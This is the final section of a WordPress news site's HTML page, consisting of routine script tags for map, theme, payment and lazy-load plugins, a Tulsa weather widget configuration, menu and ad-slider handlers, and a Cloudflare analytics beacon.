	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-style-css");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	var css = document.createElement("link");css.setAttribute("rel","stylesheet");css.setAttribute("type","text/css");css.setAttribute("media","all");css.setAttribute("id","geodirectory-leaflet-routing-style");css.setAttribute("href","https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.css?ver=2.3.32");
	document.getElementsByTagName("head")[0].appendChild(css);
	document.write('<' + 'script id="geodirectory-leaflet-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-geo-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/osm.geocode.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-leaflet-routing-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/leaflet/routing/leaflet-routing-machine.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
	document.write('<' + 'script id="geodirectory-o-overlappingmarker-script" src="https://okmag.com/wp-content/plugins/geodirectory/assets/jawj/oms-leaflet.min.js?ver=2.3.32" type="text/javascript"><' + '/script>');
}
 
			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[14.199999999999999,57.600000000000001],"today_humidity":60,"today_wind_speed":[4.5999999999999996,2.8999999999999999],"today_min":[13.199999999999999,55.799999999999997],"today_max":[15.300000000000001,59.5],"today_clouds":20,"current_unit":1,"forecast":[{"timestamp":1764115200,"day_name":"Wed","day_temp":[14,57],"owm_day_index":0},{"timestamp":1764201600,"day_name":"Thu","day_temp":[10,51],"owm_day_index":8},{"timestamp":1764288000,"day_name":"Fri","day_temp":[8,46],"owm_day_index":16},{"timestamp":1764374400,"day_name":"Sat","day_temp":[10,49],"owm_day_index":24},{"timestamp":1764460800,"day_name":"Sun","day_temp":[12,53],"owm_day_index":32}]});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_177';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>